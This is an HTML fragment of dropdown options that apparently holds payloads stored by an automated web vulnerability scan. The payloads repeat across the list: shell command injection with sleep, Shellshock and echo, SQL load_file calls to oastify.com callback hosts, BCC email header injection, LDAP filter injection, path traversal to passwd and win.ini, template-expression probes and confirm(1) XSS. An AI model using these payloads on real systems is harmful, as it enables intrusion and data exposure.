                                    <option value="9117">lotstq&#39;&#39;gfjqyp</option>
                                    <option value="9116">oaokb0ıxu6ol8</option>
                                    <option value="9115">%{5136*6987}</option>
                                    <option value="9114">${922*854}</option>
                                    <option value="9113">5575*7981</option>
                                    <option value="9112">lztjegKuei4o9</option>
                                    <option value="9111">&quot; /bin/sleep 0 </option>
                                    <option value="9110">&quot; /bin/sleep 4 </option>
                                    <option value="9109">$$(sleep 0)</option>
                                    <option value="9108">$$(sleep 4)</option>
                                    <option value="9107">() { :;}; /bin/sleep 0</option>
                                    <option value="9106">() { :;}; /bin/sleep 4</option>
                                    <option value="9105">&#39; /bin/sleep 0 </option>
                                    <option value="9104">&#39; /bin/sleep 4 </option>
                                    <option value="9103"> /bin/sleep 0 </option>
                                    <option value="9102"> /bin/sleep 4 </option>
                                    <option value="9101">&gt;
BCC:s5y8nxpevnual0imptmikykpug0lodt1lv9nwek3@oastify.com
mgg: u</option>
                                    <option value="9100">
BCC:umka4z6gcpbc22zo6v3k101rbihn5fa32wqodf14@oastify.com
flb: x</option>
                                    <option value="9099">]]&gt;&gt;&lt;</option>
                                    <option value="9098">*)(!(!(objectClass=*))</option>
                                    <option value="9097">*)(!(objectClass=*)</option>
                                    <option value="9096">*)(objectClass=*</option>
                                    <option value="9095">ub440k95hb)(!(!(objectClass=*))</option>
                                    <option value="9094">3sr18n2ddq)(!(objectClass=*)</option>
                                    <option value="9093">fvz50xxz3s)(objectClass=*</option>
                                    <option value="9092">/././environmental-responsibility</option>
                                    <option value="9091">/ntk/environmental-responsibility</option>
                                    <option value="9090">/.../environmental-responsibility</option>
                                    <option value="9089">/./environmental-responsibility</option>
                                    <option value="9088">././environmental-responsibility</option>
                                    <option value="9087">ywl/environmental-responsibility</option>
                                    <option value="9086">.../environmental-responsibility</option>
                                    <option value="9085">./environmental-responsibility</option>
                                    <option value="9084">bul/</option>
                                    <option value="9083">././</option>
                                    <option value="9082">./</option>
                                    <option value="9081">.../</option>
                                    <option value="9080">������������������������������������������������������������etc��passwd</option>
                                    <option value="9079">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="9078">������������������������������������������������������������windows��win.ini</option>
                                    <option value="9077">\windows\win.ini</option>
                                    <option value="9076">c:\windows\win.ini</option>
                                    <option value="9075">&#39;|echo jucfzhp6gb add6cxjjr5 #xzwx</option>
                                    <option value="9074">&quot;|echo t4ezr1le6o vu68vm88p5 ||</option>
                                    <option value="9073">&amp;echo pp6ztqkxuv g675xw6r0h&amp;</option>
                                    <option value="9072">|echo 823wqhgg3r xib3zhy6ie||a #&#39; |echo 823wqhgg3r xib3zhy6ie||a #|&quot; |echo 823wqhgg3r xib3zhy6ie||a #</option>
                                    <option value="9071">http://q906rvtczly8pymktrqgowonye4jsbxznnfa6yv.oastify.com/?null</option>
                                    <option value="9070">536llanrt0snjdgzn6kvibi2styymqrej2bp2dr.oastify.com</option>
                                    <option value="9069">ono9tfojrr\\lm4f9wtkvc</option>
                                    <option value="9068">ono9tfojrr\\lm4f9wtkvc</option>
                                    <option value="9067">7nmsfl71o9%41r0d2pvp9e7</option>
                                    <option value="9066">7nmsfl71o9%41r0d2pvp9e7</option>
                                    <option value="9065">rnmb9qqwmx��dtgdacd3dd</option>
                                    <option value="9064">rnmb9qqwmx��dtgdacd3dd</option>
                                    <option value="9063">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="9062">ewewm%{782*474}zj4w9</option>
                                    <option value="9061">elomh[[812*390]]fd411</option>
                                    <option value="9060">dbglj#{784*634}un0ba</option>
                                    <option value="9059">za4pb{{704*142}}pm8ki</option>
                                    <option value="9058">h9qrf${320*913}wg7sj</option>
                                    <option value="9057">yvc4byjsvr%3e%3c</option>
                                    <option value="9056">yvc4byjsvr&gt;&lt;</option>
                                    <option value="9055">q9fo5%3ca%3ecshx2</option>
                                    <option value="9054">confirm(1)</option>
                                    <option value="9053">&quot;</option>
                                    <option value="9052">&#39;</option>
                                    <option value="9051">&#39;+(select load_file(&#39;\\\\9r1p9ebvh4gr7h43ba8z6f66gxm2aufi6ludh45t.oastify.com\\ncr&#39;))+&#39;</option>
                                    <option value="9050">(select load_file(&#39;\\\\t5z9nypfvoubl1inpumjkzkquh0moet2k48wvnjc.oastify.com\\dyr&#39;))</option>
                                    <option value="9049">h7ojo83tka</option>
                                    <option value="9048"≯qdqx55</option>
                                    <option value="9047">vxqqet콻rvkovm</option>
                                    <option value="9046">@(7275*5342)</option>
                                    <option value="9045">n95i5qΑvvpt73</option>
                                    <option value="9044">tm0lgi&#39;&#39;uw9s3n</option>
                                    <option value="9043">tn4x63ımszt6j</option>
                                    <option value="9042">%{9570*6665}</option>
                                    <option value="9041">${1758*9261}</option>
                                    <option value="9040">7040*787</option>
                                    <option value="9039">zbpzr4Kyop2fp</option>
                                    <option value="9038">&quot; /bin/sleep 0 </option>
                                    <option value="9037">&quot; /bin/sleep 4 </option>
                                    <option value="9036">$$(sleep 0)</option>
                                    <option value="9035">$$(sleep 4)</option>
                                    <option value="9034">() { :;}; /bin/sleep 0</option>
                                    <option value="9033">() { :;}; /bin/sleep 4</option>
                                    <option value="9032">&#39; /bin/sleep 0 </option>
                                    <option value="9031">&#39; /bin/sleep 4 </option>
                                    <option value="9030"> /bin/sleep 0 </option>
                                    <option value="9029"> /bin/sleep 4 </option>
                                    <option value="9028">&gt;
BCC:szv8hxjepnoaf0cmjtgieyepogulidg18vwnje73@oastify.com
tzh: b</option>
                                    <option value="9027">
BCC:an1q5f7wd5cs3i047b402g27cyi36v4jwck47vvk@oastify.com
dut: g</option>
                                    <option value="9026">]]&gt;&gt;&lt;</option>
                                    <option value="9025">*)(!(!(objectClass=*))</option>
                                    <option value="9024">*)(!(objectClass=*)</option>
                                    <option value="9023">*)(objectClass=*</option>
                                    <option value="9022">xyae9vbdef)(!(!(objectClass=*))</option>
                                    <option value="9021">kblhduoek7)(!(objectClass=*)</option>
                                    <option value="9020">gal1s9kutf)(objectClass=*</option>
                                    <option value="9019">/././corporate-social-responsibility</option>
                                    <option value="9018">/nja/corporate-social-responsibility</option>
                                    <option value="9017">/.../corporate-social-responsibility</option>
                                    <option value="9016">/./corporate-social-responsibility</option>
                                    <option value="9015">././corporate-social-responsibility</option>
                                    <option value="9014">wuf/corporate-social-responsibility</option>
                                    <option value="9013">.../corporate-social-responsibility</option>
                                    <option value="9012">./corporate-social-responsibility</option>
                                    <option value="9011">isa/</option>
                                    <option value="9010">././</option>
                                    <option value="9009">./</option>
                                    <option value="9008">.../</option>
                                    <option value="9007">������������������������������������������������������������etc��passwd</option>
                                    <option value="9006">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="9005">������������������������������������������������������������windows��win.ini</option>
                                    <option value="9004">\windows\win.ini</option>
                                    <option value="9003">c:\windows\win.ini</option>
                                    <option value="9002">&#39;|echo c88clkuhol nirhsgv63e #xzwx</option>
                                    <option value="9001">&quot;|echo qr71djlvdg rtxqgb5n1a ||</option>
                                    <option value="9000">&amp;echo r3l0gri626 ls16cff4xm&amp;</option>
                                    <option value="8999">|echo osdzagopyk 431kzji52h||a #&#39; |echo osdzagopyk 431kzji52h||a #|&quot; |echo osdzagopyk 431kzji52h||a #</option>
                                    <option value="8998">http://shd8zx1e7n6ax0um1tyiwywp6gcl0dy1opgc70w.oastify.com/?null</option>
                                    <option value="8997">tsp9aycfiohb815ncu9j7z7qhhnmbe921qtdk19.oastify.com</option>
                                    <option value="8996">fqc193bzad\\lcv21vc5le</option>
                                    <option value="8995">fqc193bzad\\lcv21vc5le</option>
                                    <option value="8994">7dkxg3gu02%41ev6gb4h1yc</option>
                                    <option value="8993">7dkxg3gu02%41ev6gb4h1yc</option>
                                    <option value="8992">d6na8ttx69��zq8sica2l5</option>
                                    <option value="8991">d6na8ttx69��zq8sica2l5</option>
                                    <option value="8990">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="8989">jh40f%{281*976}ksjri</option>
                                    <option value="8988">lt3gf[[890*764]]g9bz6</option>
                                    <option value="8987">gibf7#{357*213}tn55k</option>
                                    <option value="8986">c4mqe{{538*648}}q9umz</option>
                                    <option value="8985">erh7t${463*422}a3gyh</option>
                                    <option value="8984">d6tkwl6pa1%3e%3c</option>
                                    <option value="8983">d6tkwl6pa1&gt;&lt;</option>
                                    <option value="8982">kbsgq%3ca%3eoylg9</option>
                                    <option value="8981">confirm(1)</option>
                                    <option value="8980">jzdzlhnznf</option>
                                    <option value="8979">&quot;</option>
                                    <option value="8978">&#39;</option>
                                    <option value="8977">&#39;+(select load_file(&#39;\\\\t4y9myofuotbk1hnouljjzjqthzmnel2c50xnobd.oastify.com\\isg&#39;))+&#39;</option>
                                    <option value="8976">(select load_file(&#39;\\\\ojb41t3a9j86zwwi3p0eyuyl8ceh290xrzfr2iq7.oastify.com\\oio&#39;))</option>
                                    <option value="8975"≯nfctq3</option>
                                    <option value="8974">l2zbtc콻mioise</option>
                                    <option value="8973">@(5926*3815)</option>
                                    <option value="8972">gqirs7Αxy73xl</option>
                                    <option value="8971">nwwbf4&#39;&#39;ryy7bd</option>
                                    <option value="8970">kf2r5hıqopybs</option>
                                    <option value="8969">%{6132*8726}</option>
                                    <option value="8968">${3494*7474}</option>
                                    <option value="8967">9823*7347</option>
                                    <option value="8966">wtiafeKu4f7bg</option>
                                    <option value="8965">&quot; /bin/sleep 0 </option>
                                    <option value="8964">&quot; /bin/sleep 4 </option>
                                    <option value="8963">$$(sleep 0)</option>
                                    <option value="8962">$$(sleep 4)</option>
                                    <option value="8961">() { :;}; /bin/sleep 0</option>
                                    <option value="8960">() { :;}; /bin/sleep 4</option>
                                    <option value="8959">&#39; /bin/sleep 0 </option>
                                    <option value="8958">&#39; /bin/sleep 4 </option>
                                    <option value="8957"> /bin/sleep 0 </option>
                                    <option value="8956"> /bin/sleep 4 </option>
                                    <option value="8955">&gt;
BCC:sok86x8eenda401m8t5i3y3pdgjl7cb03urmed22@oastify.com
mgy: z</option>
                                    <option value="8954">
BCC:c8lsqhsyy7xuokl6sdp2nin9x035rwvkndb5ywml@oastify.com
cap: w</option>
                                    <option value="8953">]]&gt;&gt;&lt;</option>
                                    <option value="8952">*)(!(!(objectClass=*))</option>
                                    <option value="8951">*)(!(objectClass=*)</option>
                                    <option value="8950">*)(objectClass=*</option>
                                    <option value="8949">yk2b7sbxw7)(!(!(objectClass=*))</option>
                                    <option value="8948">5uk5dx8gme)(!(objectClass=*)</option>
                                    <option value="8947">c56lu6y8nq)(objectClass=*</option>
                                    <option value="8946">/././blog</option>
                                    <option value="8945">/beg/blog</option>
                                    <option value="8944">/.../blog</option>
                                    <option value="8943">/./blog</option>
                                    <option value="8942">././blog</option>
                                    <option value="8941">pie/blog</option>
                                    <option value="8940">.../blog</option>
                                    <option value="8939">./blog</option>
                                    <option value="8938">edw/</option>
                                    <option value="8937">././</option>
                                    <option value="8936">./</option>
                                    <option value="8935">.../</option>
                                    <option value="8934">������������������������������������������������������������etc��passwd</option>
                                    <option value="8933">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="8932">������������������������������������������������������������windows��win.ini</option>
                                    <option value="8931">\windows\win.ini</option>
                                    <option value="8930">c:\windows\win.ini</option>
                                    <option value="8929">&#39;|echo 3dtz7bynao eggzhj52kg #xzwx</option>
                                    <option value="8928">&quot;|echo bjiyhpquym rj2cvkgebn ||</option>
                                    <option value="8927">&amp;echo xlxvebjecn m33xljcdg6&amp;</option>
                                    <option value="8926">|echo 5yhn7behpd e4oefnahqw||a #&#39; |echo 5yhn7behpd e4oefnahqw||a #|&quot; |echo 5yhn7behpd e4oefnahqw||a #</option>
                                    <option value="8925">http://2nqi577odxck3a0w734s282zcqiv6maa0yslj98.oastify.com/?null</option>
                                    <option value="8924">4afks9uq0zzmqcnyu5rupap1zs5xtoxcp0hn8bx.oastify.com</option>
                                    <option value="8923">xb0dhmquv0\\luep2dbhjr</option>
                                    <option value="8922">xb0dhmquv0\\luep2dbhjr</option>
                                    <option value="8921">5zkmwss9cm%41s0lnszypvr</option>
                                    <option value="8920">5zkmwss9cm%41s0lnszypvr</option>
                                    <option value="8919">2uaxx248qj��besn7n47u4</option>
                                    <option value="8918">2uaxx248qj��besn7n47u4</option>
                                    <option value="8917">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="8916">paxex%{910*387}ljjrp</option>
                                    <option value="8915">ddf2z[[204*182]]abplz</option>
                                    <option value="8914">nindp#{408*565}oob92</option>
                                    <option value="8913">qa5u3{{929*188}}wxl35</option>
                                    <option value="8912">izn2g${968*931}f8gtd</option>
                                    <option value="8911">ld8rxh2j0i%3e%3c</option>
                                    <option value="8910">ld8rxh2j0i&gt;&lt;</option>
                                    <option value="8909">t9gjc%3ca%3efmlmz</option>
                                    <option value="8908">confirm(1)</option>
                                    <option value="8907">8ql3bonun7</option>
                                    <option value="8906">&quot;</option>
                                    <option value="8905">&#39;</option>
                                    <option value="8904">&#39;+(select load_file(&#39;\\\\myo2gri8ohn4eubginfcdsdjnatfh6lucx0pngb5.oastify.com\\cem&#39;))+&#39;</option>
                                    <option value="8903">(select load_file(&#39;\\\\oog46t8aejd64w1i8p5e3u3ldcjh78bw2yqqdh16.oastify.com\\rnz&#39;))</option>
                                    <option value="8902"≯yb7dc6</option>
                                    <option value="8901">s5bm8n콻x8jfhs</option>
                                    <option value="8900">@(2012*6438)</option>
                                    <option value="8899">naexp4Αuzhw6f</option>
                                    <option value="8898">zgdo3s&#39;&#39;wg7h6i</option>
                                    <option value="8897">q6ztbiımt8u0s</option>
                                    <option value="8896">%{2827*3092}</option>
                                    <option value="8895">${6889*7819}</option>
                                    <option value="8894">2677*7434</option>
                                    <option value="8893">pknkr9Kjqm076</option>
                                    <option value="8892">&quot; /bin/sleep 0 </option>
                                    <option value="8891">&quot; /bin/sleep 4 </option>
                                    <option value="8890">$$(sleep 0)</option>
                                    <option value="8889">$$(sleep 4)</option>
                                    <option value="8888">() { :;}; /bin/sleep 0</option>
                                    <option value="8887">() { :;}; /bin/sleep 4</option>
                                    <option value="8886">&#39; /bin/sleep 0 </option>
                                    <option value="8885">&#39; /bin/sleep 4 </option>
                                    <option value="8884"> /bin/sleep 0 </option>
                                    <option value="8883"> /bin/sleep 4 </option>
                                    <option value="8882">&gt;
BCC:og84yt0a6j56wwti0pxevuvl5cbhz8zwrqfi29qy@oastify.com
rsd: j</option>
                                    <option value="8881">
BCC:kk802p46af920sxe4l1azqzh98fd343svljd64ut@oastify.com
lqn: o</option>
                                    <option value="8880">]]&gt;&gt;&lt;</option>
                                    <option value="8879">*)(!(!(objectClass=*))</option>
                                    <option value="8878">*)(!(objectClass=*)</option>
                                    <option value="8877">*)(objectClass=*</option>
                                    <option value="8876">7djuo4xqno)(!(!(objectClass=*))</option>
                                    <option value="8875">3387r88u2f)(!(objectClass=*)</option>
                                    <option value="8874">1vnni4lmj4)(objectClass=*</option>
                                    <option value="8873">/././about</option>
                                    <option value="8872">/ale/about</option>
                                    <option value="8871">/.../about</option>
                                    <option value="8870">/./about</option>
                                    <option value="8869">././about</option>
                                    <option value="8868">npy/about</option>
                                    <option value="8867">.../about</option>
                                    <option value="8866">./about</option>
                                    <option value="8865">mon/</option>
                                    <option value="8864">././</option>
                                    <option value="8863">./</option>
                                    <option value="8862">.../</option>
                                    <option value="8861">������������������������������������������������������������etc��passwd</option>
                                    <option value="8860">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="8859">������������������������������������������������������������windows��win.ini</option>
                                    <option value="8858">\windows\win.ini</option>
                                    <option value="8857">c:\windows\win.ini</option>
                                    <option value="8856">&#39;|echo o5rla44vcx i2h2a5iv53 #xzwx</option>
                                    <option value="8855">&quot;|echo comgpmq1wd xsfm33sdei ||</option>
                                    <option value="8854">&amp;echo ipd2fl1k9b 28t71kgwwe&amp;</option>
                                    <option value="8853">|echo s34j5zliw9 h0ncoitghx||a #&#39; |echo s34j5zliw9 h0ncoitghx||a #|&quot; |echo s34j5zliw9 h0ncoitghx||a #</option>
                                    <option value="8852">http://1qsh86angwfj693va27r575yfplu9l99zxrki87.oastify.com/?null</option>
                                    <option value="8851">6bimtbvs110oreo0v7swqcq30u6zuquem2ep5du.oastify.com</option>
                                    <option value="8850">n54klha1dl\\lw4ptc3kht</option>
                                    <option value="8849">n54klha1dl\\lw4ptc3kht</option>
                                    <option value="8848">r0d73l5if2%41yzjs0iozxf</option>
                                    <option value="8847">r0d73l5if2%41yzjs0iozxf</option>
                                    <option value="8846">yhk30qrfjm��kcdx0pzkmu</option>
                                    <option value="8845">yhk30qrfjm��kcdx0pzkmu</option>
                                    <option value="8844">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="8843">n4yuz%{101*442}enjd0</option>
                                    <option value="8842">z4qzj[[430*978]]z2v2t</option>
                                    <option value="8841">emhru#{325*193}p9vu5</option>
                                    <option value="8840">o4req{{364*630}}hklcs</option>
                                    <option value="8839">bzauz${820*884}c09i9</option>
                                    <option value="8838">zn64w9c4k9%3e%3c</option>
                                    <option value="8837">zn64w9c4k9&gt;&lt;</option>
                                    <option value="8836">whjko%3ca%3efjfts</option>
                                    <option value="8835">confirm(1)</option>
                                    <option value="8834">l3zuvvf1os</option>
                                    <option value="8833">&quot;</option>
                                    <option value="8832">&#39;</option>
                                    <option value="8831">&#39;+(select load_file(&#39;\\\\ck0s2h4ya79u0kx64d12ziz990f53w3kunif56tv.oastify.com\\tgo&#39;))+&#39;</option>
                                    <option value="8830">(select load_file(&#39;\\\\u50anzpgvpucl2iopvmkk0krui0noeo2f43wqnec.oastify.com\\ttj&#39;))</option>
                                    <option value="8829"≯ihgkbn</option>
                                    <option value="8828">ubdq1l콻kzl1fc</option>
                                    <option value="8827">@(4308*9904)</option>
                                    <option value="8826">okqgw5Αvc3re1</option>
                                    <option value="8825">vyx85e&#39;&#39;wwdpa8</option>
                                    <option value="8824">y1nod5ıoict93</option>
                                    <option value="8823">%{4756*4255}</option>
                                    <option value="8822">${1851*9904}</option>
                                    <option value="8821">540*6085</option>
                                    <option value="8820">k3n7goKgts3qk</option>
                                    <option value="8819">&quot; /bin/sleep 0 </option>
                                    <option value="8818">&quot; /bin/sleep 4 </option>
                                    <option value="8817">$$(sleep 0)</option>
                                    <option value="8816">$$(sleep 4)</option>
                                    <option value="8815">() { :;}; /bin/sleep 0</option>
                                    <option value="8814">() { :;}; /bin/sleep 4</option>
                                    <option value="8813">&#39; /bin/sleep 0 </option>
                                    <option value="8812">&#39; /bin/sleep 4 </option>
                                    <option value="8811"> /bin/sleep 0 </option>
                                    <option value="8810"> /bin/sleep 4 </option>
                                    <option value="8809">&gt;
BCC:f5lvnkp1vauxlni9pgm5klkcu308ozinahy9l09p@oastify.com
sna: y</option>
                                    <option value="8808">
BCC:0wxge5gmmvlic89ug1dqb6bxlortfk9811ptck09@oastify.com
heb: a</option>
                                    <option value="8807">]]&gt;&gt;&lt;</option>
                                    <option value="8806">*)(!(!(objectClass=*))</option>
                                    <option value="8805">*)(!(objectClass=*)</option>
                                    <option value="8804">*)(objectClass=*</option>
                                    <option value="8803">8ewg8qke9x)(!(!(objectClass=*))</option>
                                    <option value="8802">s5ncwyg4jg)(!(objectClass=*)</option>
                                    <option value="8801">5ttl1p0r32)(objectClass=*</option>
                                    <option value="8800">/././</option>
                                    <option value="8799">/yic/</option>
                                    <option value="8798">/.../</option>
                                    <option value="8797">/./</option>
                                    <option value="8796">pni/</option>
                                    <option value="8795">././</option>
                                    <option value="8794">./</option>
                                    <option value="8793">.../</option>
                                    <option value="8792">������������������������������������������������������������etc��passwd</option>
                                    <option value="8791">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="8790">������������������������������������������������������������windows��win.ini</option>
                                    <option value="8789">\windows\win.ini</option>
                                    <option value="8788">c:\windows\win.ini</option>
                                    <option value="8787">&#39;|echo 3qzqur9xju 18oy7px4dz #xzwx</option>
                                    <option value="8786">&quot;|echo mvn9a1anvp 6z3yer6gqy ||</option>
                                    <option value="8785">&amp;echo 0rj5c566ek o46ywxx01v&amp;</option>
                                    <option value="8784">|echo q7jr6dqnpx x92ncwi851||a #&#39; |echo q7jr6dqnpx x92ncwi851||a #|&quot; |echo q7jr6dqnpx x92ncwi851||a #</option>
                                    <option value="8783">http://hf0xxmz35c4zvpsbziw7unue45aay1spida01oq.oastify.com/?null</option>
                                    <option value="8782">rto7bwddjmi99z6ldsah8x8oifokcb6zynqahy6.oastify.com</option>
                                    <option value="8781">xc0k4dyr5m\\lvx3uviwep</option>
                                    <option value="8780">xc0k4dyr5m\\lvx3uviwep</option>
                                    <option value="8779">hre2j5bwb4%41ov9ef4z4g2</option>
                                    <option value="8778">hre2j5bwb4%41ov9ef4z4g2</option>
                                    <option value="8777">cppkq8zxjp��tqbzmgmmpw</option>
                                    <option value="8776">cppkq8zxjp��tqbzmgmmpw</option>
                                    <option value="8775">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="8774">iuhnq%{537*349}m2tfl</option>
                                    <option value="8773">z0grv[[187*567]]b4f5q</option>
                                    <option value="8772">baup1#{991*508}ffnxl</option>
                                    <option value="8771">xserl{{562*155}}an36t</option>
                                    <option value="8770">zfaf1${732*811}fhf0p</option>
                                    <option value="8769">a7s1gw38ml%3e%3c</option>
                                    <option value="8768">a7s1gw38ml&gt;&lt;</option>
                                    <option value="8767">d38cq%3ca%3efg0c0</option>
                                    <option value="8766">confirm(1)</option>
                                    <option value="8765"≯y7hijj</option>
                                    <option value="8764">tq9eoy콻q1p1qw</option>
                                    <option value="8763">@(2933*4957)</option>
                                    <option value="8762">r2u53tΑjlegbn</option>
                                    <option value="8761">x07ma8&#39;&#39;rb46cs</option>
                                    <option value="8760">md672hıg8veze</option>
                                    <option value="8759">%{5349*5555}</option>
                                    <option value="8758">${9830*1137}</option>
                                    <option value="8757">8055*7508</option>
                                    <option value="8756">xtz8ziKg08oir</option>
                                    <option value="8755">&quot; /bin/sleep 0 </option>
                                    <option value="8754">&quot; /bin/sleep 4 </option>
                                    <option value="8753">$$(sleep 0)</option>
                                    <option value="8752">$$(sleep 4)</option>
                                    <option value="8751">() { :;}; /bin/sleep 0</option>
                                    <option value="8750">() { :;}; /bin/sleep 4</option>
                                    <option value="8749">&#39; /bin/sleep 0 </option>
                                    <option value="8748">&#39; /bin/sleep 4 </option>
                                    <option value="8747"> /bin/sleep 0 </option>
                                    <option value="8746"> /bin/sleep 4 </option>
                                    <option value="8745">&gt;
BCC:mvl2drf8lhk4bu8gfnccasajkaqfe67uzonga7yw@oastify.com
jkb: s</option>
                                    <option value="8744">
BCC:kj701p369f82zswe3l0ayqyh88ed24vsnlbdy4mt@oastify.com
kut: x</option>
                                    <option value="8743">]]&gt;&gt;&lt;</option>
                                    <option value="8742">*)(!(!(objectClass=*))</option>
                                    <option value="8741">*)(!(objectClass=*)</option>
                                    <option value="8740">*)(objectClass=*</option>
                                    <option value="8739">h3vng8uc9s)(!(!(objectClass=*))</option>
                                    <option value="8738">ld1k2p2hql)(!(objectClass=*)</option>
                                    <option value="8737">c1ev80g8az)(objectClass=*</option>
                                    <option value="8736">/././</option>
                                    <option value="8735">/tre/</option>
                                    <option value="8734">/.../</option>
                                    <option value="8733">/./</option>
                                    <option value="8732">xvd/</option>
                                    <option value="8731">././</option>
                                    <option value="8730">./</option>
                                    <option value="8729">.../</option>
                                    <option value="8728">������������������������������������������������������������etc��passwd</option>
                                    <option value="8727">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="8726">������������������������������������������������������������windows��win.ini</option>
                                    <option value="8725">\windows\win.ini</option>
                                    <option value="8724">c:\windows\win.ini</option>
                                    <option value="8723">&#39;|echo ayzcdl55ga 2aljo95w7r #xzwx</option>
                                    <option value="8722">&quot;|echo jajfh271qj 2lzit3sd96 ||</option>
                                    <option value="8721">&amp;echo lzvk9oxmma gjgcvei6t8&amp;</option>
                                    <option value="8720">|echo 59xz0qjs4m 9x8rrxve21||a #&#39; |echo 59xz0qjs4m 9x8rrxve21||a #|&quot; |echo 59xz0qjs4m 9x8rrxve21||a #</option>
                                    <option value="8719">http://hufxcme3kcjzap7beib79n9ej5pad16pwdo0fo4.oastify.com/?null</option>
                                    <option value="8718">zadfs4ul0uzhq7ntu0rpp5pwzn5stjm7ev6ix6m.oastify.com</option>
                                    <option value="8717">x8tic2e7it\\lzq9sghbav</option>
                                    <option value="8716">x8tic2e7it\\lzq9sghbav</option>
                                    <option value="8715">kt8f5eadwp%41wjod7hytxy</option>
                                    <option value="8714">kt8f5eadwp%41wjod7hytxy</option>
                                    <option value="8713">xq5nosdief��5l9gk8d792</option>
                                    <option value="8712">xq5nosdief��5l9gk8d792</option>
                                    <option value="8711">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="8710">uibjj%{818*847}odo56</option>
                                    <option value="8709">agxct[[799*132]]gi0or</option>
                                    <option value="8708">nugq4#{530*753}ssb2c</option>
                                    <option value="8707">w1wdw{{792*865}}tjxb5</option>
                                    <option value="8706">j8lg3${360*252}sji6y</option>
                                    <option value="8705">fwrbhuhjkk%3e%3c</option>
                                    <option value="8704">fwrbhuhjkk&gt;&lt;</option>
                                    <option value="8703">dqp2x%3ca%3ezw6bm</option>
                                    <option value="8702">confirm(1)</option>
                                    <option value="8701">v7xen4wblk</option>
                                    <option value="8700">&quot;</option>
                                    <option value="8699">&#39;</option>
                                    <option value="8698">&#39;+(select load_file(&#39;\\\\a6hqofqww5vsmij4qbn0lgl7vy13pujialydl49t.oastify.com\\dmu&#39;))+&#39;</option>
                                    <option value="8697">(select load_file(&#39;\\\\ek2u2j40a99w0mx84f14zkzb92f73yxmoocgz7nw.oastify.com\\mgc&#39;))</option>
                                    <option value="8696">&gt;
BCC:3aejs8up0yzlqbnxu4rtp9p0zr5wtnjbb5zxmoad@oastify.com
kyo: x</option>
                                    <option value="8695">
BCC:r2u7kwmdsmr9izflmsjhhxhorfxklbbz3srkeb20@oastify.com
mxt: g</option>
                                    <option value="8694">]]&gt;&gt;&lt;</option>
                                    <option value="8693">*)(!(!(objectClass=*))</option>
                                    <option value="8692">*)(!(objectClass=*)</option>
                                    <option value="8691">*)(objectClass=*</option>
                                    <option value="8690">41nkozvtfo)(!(!(objectClass=*))</option>
                                    <option value="8689">9eb8pf0ian)(!(objectClass=*)</option>
                                    <option value="8688">huzdant5nk)(objectClass=*</option>
                                    <option value="8687">/././</option>
                                    <option value="8686">/ojx/</option>
                                    <option value="8685">/.../</option>
                                    <option value="8684">/./</option>
                                    <option value="8683">mya/</option>
                                    <option value="8682">././</option>
                                    <option value="8681">./</option>
                                    <option value="8680">.../</option>
                                    <option value="8679">������������������������������������������������������������etc��passwd</option>
                                    <option value="8678">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="8677">������������������������������������������������������������windows��win.ini</option>
                                    <option value="8676">\windows\win.ini</option>
                                    <option value="8675">c:\windows\win.ini</option>
                                    <option value="8674">&#39;|echo 58gm2t85yf 5qfhuaql94 #xzwx</option>
                                    <option value="8673">&quot;|echo wkc9004ibo h4j00jvrmw ||</option>
                                    <option value="8672">&amp;echo rm6vt1m9kw 6hlae5fubf&amp;</option>
                                    <option value="8671">|echo zka0mb2dm1 5n5phwtskk||a #&#39; |echo zka0mb2dm1 5n5phwtskk||a #|&quot; |echo zka0mb2dm1 5n5phwtskk||a #</option>
                                    <option value="8670">http://jvizdof5lek1br8dfkc9apagk7qce34rufm2dq2.oastify.com/?null</option>
                                    <option value="8669">6krm2b4sa19o0ex0471wzcz39ufz3qtel2dp4dt.oastify.com</option>
                                    <option value="8668">v8hxop346o\\l8tycum38e</option>
                                    <option value="8667">v8hxop346o\\l8tycum38e</option>
                                    <option value="8666">s925t7dzvz%41vwf91qslht</option>
                                    <option value="8665">s925t7dzvz%41vwf91qslht</option>
                                    <option value="8664">x43oy67pct��rnmggbd51h</option>
                                    <option value="8663">x43oy67pct��rnmggbd51h</option>
                                    <option value="8662">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="8661">se39f%{853*924}c7cvh</option>
                                    <option value="8660">wth93[[225*324]]n4y0q</option>
                                    <option value="8659">xv02b#{453*311}p1wnn</option>
                                    <option value="8658">usqlv{{710*165}}tkq07</option>
                                    <option value="8657">abssj${924*863}ehusi</option>
                                    <option value="8656">cwxtbnox38%3e%3c</option>
                                    <option value="8655">cwxtbnox38&gt;&lt;</option>
                                    <option value="8654">d6r7c%3ca%3ewql8m</option>
                                    <option value="8653">confirm(1)</option>
                                    <option value="8652">tnjozsfa8f</option>
                                    <option value="8651">&quot;</option>
                                    <option value="8650">&#39;</option>
